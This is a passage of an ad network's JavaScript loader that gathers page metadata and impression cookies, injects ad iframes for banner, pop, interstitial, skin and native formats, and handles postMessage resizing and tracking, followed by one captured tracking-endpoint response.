                    										cookie_content_value = cookie_content_value+array_index+"-"+array_content;
                  									});
                								}
              							}
    							          else
    		                	  cookie_content_value = cookie_content_data;
    			             }
    		               else
    		               cookie_content_value = responsedata.content;
    		          }
    		          else
    		          cookie_content_value = responsedata.content;

    			  		  Set_Track_Cookie(responsedata.dataname,cookie_content_value,responsedata.expiry,'/');
  				    }
  			   }
		    } catch (e) {}
    }




		this.post_skin_handler = function(aduid,urldata,e)
		{
			urldata_content = urldata;

			var response 	= e.data;
				//response	= response.replace(/'/g,'"');
				//Verify its required or not


			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");


			var urlindex	= urldata.indexOf(urlorigin);


			if(urlindex == 0)
			{
				try
	            {
					responsedata = JSON.parse(response);

	                if(responsedata !="")
	                {
	                    if(responsedata.operation =='skinAdRender' && responsedata.auid == aduid)
	                    {
	                    	skinresponsedata = responsedata;

							var body_width  = document.documentElement.clientWidth || document.body.clientWidth || document.body.offsetWidth;
							var body_height = document.documentElement.clientHeight || document.body.clientHeight || document.body.offsetHeight;


	                        var container_id    	= responsedata.container_id;
                            var container_width 	= document.getElementById(container_id).offsetWidth;
                        	var container_height	= document.getElementById(container_id).offsetHeight;

							var dataoffset = document.getElementById(container_id).getBoundingClientRect();

							var container_left_width		= dataoffset.left;
							var container_right_width		= body_width - dataoffset.right;

							var container_left_height		= body_height;
							var container_right_height		= body_height;


							var container_top_width			= body_width;
							var container_bottom_width		= body_width;


							var container_top_height		= document.getElementById(container_id).offsetTop;
							var container_bottom_height		= body_height - (container_top_height + container_height);


							leftData	= responsedata.skin_positions.L;
							topData		= responsedata.skin_positions.T;
							rightData	= responsedata.skin_positions.R;
							bottomData	= responsedata.skin_positions.B;

							if(container_bottom_height < 0)
							container_bottom_height = 0;

               				if(parseInt(body_width) > parseInt(container_width))
	                    	{
	                             var iFrameID   = document.getElementById('adm-id-'+aduid);
	                             var skinObject = {"adcodeID":aduid, "operation":'skinAdRendered', "adid" : responsedata.adid};
	                             var skinJSON   = JSON.stringify(skinObject);

	                             iFrameID.contentWindow.postMessage(skinJSON,urldata_content);

                                 var background_images	= responsedata.skin_banners;
                                 var skin_side_heights	= responsedata.skin_height;



		                        var SkinImageContainerId ='xyz-SkinImageContainer-'+aduid;
		                        var SkinImageContainer=document.createElement('div');
		                        SkinImageContainer.id=SkinImageContainerId;
		                        SkinImageContainer.style.backgroundRepeat= 'no-repeat';
		                        SkinImageContainer.style.position= 'fixed';

		                        SkinImageContainer.style.width= '100%';
		                        SkinImageContainer.style.height= '100%';

		                        SkinImageContainer.style.zIndex='-1';
		                        document.body.appendChild(SkinImageContainer);


		                        SkinReplace(background_images,skin_side_heights,aduid,responsedata);

		                        window.addEventListener("resize", function()
		                        {
		                        	SkinReplace(background_images,skin_side_heights,aduid,skinresponsedata);
		                        });
                    		}
	                	}
	            	}
              	} catch (e) {}
			}
        }


		this.post_expandable_handler = function(aduid,urldata,e)
		{
			var response 	= e.data;
				//response	= response.replace(/'/g,'"');
				//Verify its required or not


			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");

			var urlindex	= urldata.indexOf(urlorigin);


			if(urlindex ==0)
			{
				try
				{
					responsedata=JSON.parse(response);

					if(responsedata !="" && responsedata.auid == aduid)
					{
						if(responsedata.operation =='expandable_open')
						{
							LoadExpandable(responsedata,aduid);

						 	window['expandableinterval1-'+responsedata.auid]=window.setInterval(function()
							{
								ShowExpandable(responsedata,aduid);

								if(document.getElementById("img-close-container-"+aduid))
								document.getElementById("img-close-container-"+aduid).onclick = function(){ HideExpandable(aduid); };

								window.clearInterval(window['expandableinterval1-'+responsedata.auid]);
							}, 100);
						}
					}
				} catch (e) {}
			}
        }


		this.post_pop_handler = function(aduid,urldata,e)
		{
			var response 	= e.data;

			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");


			var urlindex	= urldata.indexOf(urlorigin);

			if(urlindex ==0)
			{
				try
				{
				responsedata=JSON.parse(response);

				if(responsedata !="")
				{
	                if(responsedata.operation =='popopen' && responsedata.auid == aduid)
					{
						exptime=responsedata.addelay*1000*60; // For Converting Into Milliseconds

						if(exptime >0)
						Set_Cookie_Data('pop_delay_'+responsedata.auid,1,exptime,"/") ;
					}
				}
				} catch (e) {}
			}
        }


		this.post_interstitial_handler = function(aduid,urldata,e)
		{
			var response	= e.data;

			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");


			var urlindex	= urldata.indexOf(urlorigin);


			if(urlindex ==0)
			{
				try
				{
				responsedata=JSON.parse(response);

				if(responsedata !="")
				{
					if(responsedata.operation =='close' && responsedata.auid == aduid)
					{
						var rmelement = document.getElementById('xyz-interstitial-container-'+responsedata.auid);

						if(rmelement != null)
						{
							rmelement.parentNode.removeChild(rmelement);

							var rmelement1 = document.getElementById('xyz-interstitial-background-'+responsedata.auid);

							if(rmelement1 != null)
							rmelement1.parentNode.removeChild(rmelement1);
						}


						exptime=responsedata.addelay*1000*60; // For Converting Into Milliseconds

						if(exptime >0)
						Set_Cookie_Data('interstitial_show_'+responsedata.auid,1,exptime,"/") ;
					}
					else if(responsedata.operation =='open' && responsedata.auid == aduid)
					{

					    document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.width=responsedata.width + 'px';
					    document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.height=responsedata.height + 'px';



						document.getElementById('xyz-interstitial-background-'+responsedata.auid).style.display="block";
						document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.display="block";


						var ie=document.all && !window.opera;
						var iebody=(document.compatMode=="CSS1Compat")? document.documentElement : document.body ;

						ht=(ie)? iebody.clientHeight: window.innerHeight ;
						wt=(ie)? iebody.clientWidth : window.innerWidth ;

						ofht=document.getElementById('xyz-interstitial-container-'+responsedata.auid).offsetHeight;
						ofwt=document.getElementById('xyz-interstitial-container-'+responsedata.auid).offsetWidth;

						ofht=parseFloat(ofht)-20;

						document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.top=(ht/2)-parseFloat(ofht/2) +'px';
						document.getElementById('xyz-interstitial-container-'+responsedata.auid).style.left=(wt/2)-parseFloat(ofwt/2) +'px';
					}
				}
				} catch (e) {}
			}
        }

		this.post_native_handler = function(aduid,urldata,e)
		{
			var response	= e.data;

			urldata=urldata.replace("https://","");
			urldata=urldata.replace("http://","");
			urldata=urldata.replace("www.","");

			urlorigin=e.origin;

			urlorigin=urlorigin.replace("https://","");
			urlorigin=urlorigin.replace("http://","");
			urlorigin=urlorigin.replace("www.","");

			var urlindex	= urldata.indexOf(urlorigin);

			if(urlindex == 0)
			{
				try
				{

				responsedata=JSON.parse(response);

				if(responsedata !="")
				{
					if(responsedata.operation =='nativedata' && responsedata.auid == aduid)
					{
						var iFrameID = document.getElementById('adm-id-'+responsedata.auid);

						if(iFrameID)
						{
							iFrameID.style.height  = responsedata.height+'px' ;

							iFrameID.style.width   = responsedata.width+'px' ;
							if(document.getElementById("adm-container-"+aduid))
							{
								if(responsedata.nativeResponsive ==0)
								{
									document.getElementById("adm-container-"+aduid).style.width  = responsedata.width+'px';
							        	document.getElementById("adm-container-"+aduid).style.height = responsedata.height+'px';
							    	}
							    	else
							    	document.getElementById("adm-container-"+aduid).style.width  = '100%';
						    	}



							if(document.getElementById("data_"+aduid))
							{
								if(responsedata.nativeResponsive ==0)
								{
									document.getElementById("data_"+aduid).style.width  = responsedata.width+'px';
							        	document.getElementById("data_"+aduid).style.height = responsedata.height+'px';
							    	}
							    	else
							    	document.getElementById("data_"+aduid).style.width  = '100%';
						    	}








						}
					}
				}
				} catch (e) {}
			}
        }


	   this.native_resize_handler = function resize_adunit(aduid)
	   {
			var iFrameID     = document.getElementById('adm-id-'+aduid);

			if(document.getElementById("adm-container-"+aduid))
			var currentWidth = document.getElementById("adm-container-"+aduid).offsetWidth;
			else if(document.getElementById("data_"+aduid))
			var currentWidth = document.getElementById("data_"+aduid).offsetWidth;

	    			 iFrameID.contentWindow.postMessage('{"adcodeID":'+aduid+',"currentWidth":'+currentWidth+',"operation":"nativeResize"}',"*");
	   }


		this.post_iframe_handler = function(aduid,urldata,e)
		{
			var response 	= e.data;

			urldata			= urldata.replace("https://","");
			urldata			= urldata.replace("http://","");
			urldata			= urldata.replace("www.","");

			urlorigin		= e.origin;

			urlorigin		= urlorigin.replace("https://","");
			urlorigin		= urlorigin.replace("http://","");
			urlorigin		= urlorigin.replace("www.","");

			var urlindex	= urldata.indexOf(urlorigin);



			if(urlindex ==0)
			{
				try
				{
					responsedata=JSON.parse(response);
					if(responsedata !="")
					{
		               	if(responsedata.operation =='iframe_resize' && responsedata.auid == aduid)
						{
							if(document.getElementById("adm-container-"+aduid))
							{
								document.getElementById("adm-container-"+aduid).style.width  = responsedata.width+'px';
					            document.getElementById("adm-container-"+aduid).style.height = responsedata.height+'px';


								if(document.getElementById("adm-id-"+aduid))
								{
									document.getElementById("adm-id-"+aduid).style.width  = responsedata.width+'px';
						          	document.getElementById("adm-id-"+aduid).style.height = responsedata.height+'px';
								}


								if(document.getElementById("div-outer-"+aduid))
								{
									document.getElementById("div-outer-"+aduid).style.width  = responsedata.width+'px';
						          	document.getElementById("div-outer-"+aduid).style.height = responsedata.height+'px';
								}
							}
						}
					}
				} catch (e) {}
			}
	     }




    var async=0;

    if(document.currentScript.async)
    var async=1;


	if(screen.width < 576)
	var device_type='xsmall_dev_adblock';
	else if(screen.width >= 576 && screen.width < 768)
	var device_type ='small_dev_adblock';
	else if(screen.width >= 768 && screen.width < 992)
	var device_type ='medium_dev_adblock';
	else if(screen.width >= 992)
	var device_type='large_dev_adblock';




    var ItemDataScript_src=document.currentScript.src;
    if(!document.currentScript.src)
    {
	    var jsObject=document.getElementsByTagName("script");
	    var jsIndex=jsObject.length-1;
	    var ItemDataScript=jsObject[jsIndex];
	    var ItemDataScript_src=ItemDataScript.src;
    }


    var ItemDataScript_split=ItemDataScript_src.split("/items.php");

    if(ItemDataScript_split.length ==1)
    var ItemDataScript_split=ItemDataScript_src.split("/js/");

    var ItemDataScript_dir=ItemDataScript_split[0]+'/index.php?page=query/items';


    ItemDataScript_parameter=ItemDataScript_split[1].split("?");
    ItemDataScript_parameter_new=ItemDataScript_parameter[1];

    ItemDataScript_parameter_seperate=ItemDataScript_parameter_new.split("&");

    aduid=ItemDataScript_parameter_seperate[0];
    pid=ItemDataScript_parameter_seperate[1];
    width=ItemDataScript_parameter_seperate[2];
    height=ItemDataScript_parameter_seperate[3];

    if(ItemDataScript_parameter_seperate.length >4)
    displaytype=ItemDataScript_parameter_seperate[4];
    else
    displaytype=0;


    if(ItemDataScript_parameter_seperate.length >5)
	var native=ItemDataScript_parameter_seperate[5];
	else
	var native=0;


    if(ItemDataScript_parameter_seperate.length >6 && ItemDataScript_parameter_seperate[6] > 0)
    {
    	responsive  = 1;
    	block_id	= ItemDataScript_parameter_seperate[6];
    }
    else
    {
    	responsive  = 0;
    	block_id	= 0;
    }


    if(displaytype ==14)
    {
         height = 0;
         width  = 0;
    }

    adSectionWidth = 0;
    if(document.getElementById("adm-container-"+aduid))
    adSectionWidth = document.getElementById("adm-container-"+aduid).offsetWidth;
    else if(document.getElementById("data_"+aduid))
    adSectionWidth = document.getElementById("data_"+aduid).offsetWidth;



	if(native == 1)
	width = adSectionWidth;


	if(window.top)
	{
		if(window.top.location)
		{
			if(!window.top.location.hostname)
			return;
		}
		else
		return;
	}
	else
	return;


			page_meta_data=document.getElementsByTagName('meta');
			page_title = document.title;
			page_referrer=window.location.href;


			meta_description="";
			meta_keywords="";

			for(i=0; i< page_meta_data.length;i++)
			{
				if(page_meta_data[i].name.equalsIgnoreCase ('title') && (page_title.equalsIgnoreCase ("Untitled Document") || page_title==""))
				page_title=page_meta_data[i].content;

				if(page_meta_data[i].name.equalsIgnoreCase ('keywords'))
				meta_keywords=page_meta_data[i].content;

				if(page_meta_data[i].name.equalsIgnoreCase ('description'))
				meta_description=page_meta_data[i].content;
			}


			meta_keywords=meta_keywords.substr(0,400);
			search_keywords=meta_keywords;
			page_title=page_title.substr(0,200);
			meta_description=meta_description.substr(0,300);


			currently_rendered=0;
			currently_rendered_flag=0;
			if(window.currently_rendered_adunit)
			var currently_rendered_ids=window.currently_rendered_adunit;

			if(currently_rendered_ids)
			{
				var currently_rendered_idsarr=currently_rendered_ids.split(",");
				for(var i=0; i < currently_rendered_idsarr.length;i++)
				{
					if(currently_rendered_idsarr[i] == aduid)
					{
						currently_rendered=1;
						currently_rendered_flag=1;
						break;
					}
				}

				if(currently_rendered==0)
				currently_rendered_ids=currently_rendered_ids+aduid+',';
			}
			else
			currently_rendered_ids=aduid+',';


			window.currently_rendered_adunit=currently_rendered_ids;

			if(currently_rendered_flag==1)
			return;



			cpc_impression  = "";
			cpm_impression  = "";
			cpa_impression  = "";
			cpd_impression  = "";
			cpv_impression  = "";
			html_impression = "";
      			pop_impression  = "";


			if(displaytype == 0 || displaytype == 4)
			cpc_impression = Get_Cookie('_data_cpc');

			if(displaytype == 1 || displaytype == 4)
			{
				cpm_impression  = Get_Cookie('_data_cpm');
				html_impression = Get_Cookie('_data_html');
			}

			if(displaytype == 6 || displaytype == 4)
			cpa_impression = Get_Cookie('_data_cpa');

			if(displaytype == 3)
			cpd_impression = Get_Cookie('_data_cpd');

      			if(displaytype == 9)
			pop_impression = Get_Cookie('_data_pop');

			if(displaytype == 13)
			cpv_impression = Get_Cookie('_data_cpv');


			var url=ItemDataScript_dir;
			url=url+"/&aduid="+aduid;
			url=url+"&pid="+pid;
			url=url+"&width="+width;
			url=url+"&height="+height;
			url=url+"&displaytype="+displaytype;
            url=url+"&native="+native;
            url=url+"&device_type="+device_type;
            url=url+"&block_id="+block_id;
            url=url+"&responsive="+responsive;
            url=url+"&adcode_count="+adcode_count;
            url=url+"&adSectionWidth="+adSectionWidth;

            url=url+"&page_data=3dd104cb6605f4fa3cfd7c918a83c8d0";
            url=url+"&time=1770106364";

            url=url+"&deliver="+utf8_encode(window.location.hostname.replace('www.',''));
			url=url+"&search_keywords="+utf8_encode(search_keywords);
			url=url+"&page_referrer="+base64_encode(page_referrer);
			url=url+"&page_title="+utf8_encode(page_title);
			url=url+"&meta_description="+utf8_encode(meta_description);


			if(cpc_impression != "" && cpc_impression != null)
			url=url+"&cpc_impression="+base64_encode(cpc_impression);

			if(cpm_impression != "" && cpm_impression != null)
			url=url+"&cpm_impression="+base64_encode(cpm_impression);

			if(cpa_impression != "" && cpa_impression != null)
			url=url+"&cpa_impression="+base64_encode(cpa_impression);

			if(cpd_impression != "" && cpd_impression != null)
			url=url+"&cpd_impression="+base64_encode(cpd_impression);

			if(cpv_impression != "" && cpv_impression != null)
			url=url+"&cpv_impression="+base64_encode(cpv_impression);

			if(html_impression != "" && html_impression != null)
			url=url+"&html_impression="+base64_encode(html_impression);

      			if(pop_impression != "" && pop_impression != null)
			url=url+"&pop_impression="+base64_encode(pop_impression);

			iframe_src="";

			var eventMethod = window.addEventListener ? "addEventListener" : "attachEvent";
			var eventer = window[eventMethod];

			var messageEvent = eventMethod == "attachEvent" ? "onmessage" : "message";
			var resizeEvent  = eventMethod == "attachEvent" ? "onresize" : "resize";


			if(displaytype ==9)
			{
				var pop_view=Get_Cookie('pop_delay_'+aduid);


				if(pop_view !=1)
				{
					eventer(messageEvent, this.post_pop_handler.bind(null,this.aduid,window.location.hostname),false);

			    	iframe_src='<script data-cfasync="false" type="text/javascript" src="'+url+'"></script>';
				}
			}
			else
			{
				if(native == 1)
				iframe_src="<iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' scrolling='no' style='width:"+width+"px;'></iframe>";
				else
				{
					if(displaytype ==5)
					iframe_src+="<iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' style='height:"+height+"px;width:"+width+"px;' scrolling='no' ></iframe>";
				    else
				    {
				    	if(displaytype ==14)
				        iframe_src+="<iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' style='height:0px;width:0px;position:relative;' scrolling='no'></iframe>";
				    	else
				    	{

				    	//display: inline-table; removed from below div-outer

							iframe_src+="<div id='div-outer-"+aduid+"' style='height:"+height+"px;width:"+width+"px;position: relative;margin:0px auto;'><iframe id='adm-id-"+aduid+"' name='adm-id-"+aduid+"' frameborder='0' src='"+url+"' allowtransparency='true' style='height:"+height+"px;width:"+width+"px;position: relative;top: 0px;bottom: 0px;right: 0px;left: 0px;' scrolling='no' ></iframe>";
							iframe_src+="<div id='minimize-adm-id-"+aduid+"' style='position:absolute;z-index:1002;width: 25px;height: 25px;text-align: center;cursor: pointer;display:none;' onclick=\"document.getElementById('adm-container-"+aduid+"').remove();\"></div>";
							iframe_src+="</div>";
						}
					}
				}
			}


		if(displaytype ==5)
		{
			var interstitial_view=Get_Cookie('interstitial_show_'+aduid);

			if(interstitial_view !=1)
			{
				var interstitial_container_id='xyz-interstitial-container-'+aduid;
				var interstitial_background_id='xyz-interstitial-background-'+aduid;

				if(!document.getElementById(interstitial_container_id))
				{
					var interstitialContainer=document.createElement('div');
						interstitialContainer.id=interstitial_container_id;
						interstitialContainer.style.height=height+'px';
						interstitialContainer.style.width=width+'px';
						interstitialContainer.style.position="fixed";
						interstitialContainer.style.zIndex=1000000001;
						interstitialContainer.style.display="none";


						document.body.appendChild(interstitialContainer);

						document.getElementById(interstitial_container_id).innerHTML=iframe_src;

						var interstitialBackGround=document.createElement('div');
						interstitialBackGround.id=interstitial_background_id;
						interstitialBackGround.style.height='100%';
						interstitialBackGround.style.width='100%';
						interstitialBackGround.style.zIndex=1000000000;
						interstitialBackGround.style.position="fixed";
						interstitialBackGround.style.top="0px";
						interstitialBackGround.style.left="0px";
						interstitialBackGround.style.background='#CCCCCC';
						interstitialBackGround.style.opacity=0.7;
						interstitialBackGround.style.display="none";

						document.body.appendChild(interstitialBackGround);

						eventer(messageEvent, this.post_interstitial_handler.bind(null,this.aduid,url),false);
				}
			}
		}
		else
		{
			if(async==1 && displaytype==9)
			{
				if(pop_view !=1)
				{
					var s = document.createElement("script");
					s.setAttribute("data-cfasync","false");
					s.type = "text/javascript";
					s.src = url;
					document.getElementsByTagName('body')[0].appendChild(s);
				}
			}
            else if(async==1 && displaytype !=9)
            {
            	if(document.getElementById("adm-container-"+aduid))
            	{
            		//////////////////// For ad display center ////////////////////
            		//document.getElementById("adm-container-"+aduid).style.width  = width+"px";
            		//document.getElementById("adm-container-"+aduid).style.height = height+"px";
            		//document.getElementById("adm-container-"+aduid).style.margin = "0px auto";
            		//////////////////// For ad display center ////////////////////


            		document.getElementById("adm-container-"+aduid).innerHTML=iframe_src;
            	}
            	else
           		document.getElementById('data_'+aduid).innerHTML=iframe_src;        // New version 'data_aduid' changed to 'adm-container-aduid'
           	}
       		else
            {
	            document.open();
	            document.write(iframe_src);
	            document.close();
			}


			if(displaytype !=9)
			{
				eventer(messageEvent, this.post_expandable_handler.bind(null,this.aduid,url),false);  	// For set click url & expandable banner

			   	eventer(messageEvent, this.post_sticky_handler.bind(null,this.aduid,url),false);
			}


			if(native ==1)
			{
				eventer(messageEvent, this.post_native_handler.bind(null,this.aduid,url),false);

				eventer(resizeEvent, this.native_resize_handler.bind(null,this.aduid) , false);
			}

 			if(displaytype ==14)
		 	eventer(messageEvent, this.post_skin_handler.bind(null,this.aduid,url),false);
		}

		if(displaytype !=9)
		{
			eventer(messageEvent, this.post_noads_handler.bind(null,this.aduid,url),false);

        	if(responsive == 1)
        	eventer(messageEvent, this.post_iframe_handler.bind(null,this.aduid,url),false);
		}


		eventer(messageEvent, this.post_trackdata_handler.bind(null,this.aduid,url),false);

	return;

})();


--- FILE ---
content_type: application/javascript
request_url: https://bmfads.com/app/track/index.php?page=action/impression/1|628|0|5977|13586|1|7904|0|0/e9a0062f39f3728ac0244ae06d19d924/1770106377/US/
body_size: 184
content:
					window.parent.postMessage('{"operation":"trackdata","auid":"13586","content":"628-1-1770109967","expiry":0,"dataname":"_data_cpc","currentTime":1770106367}',"*");
					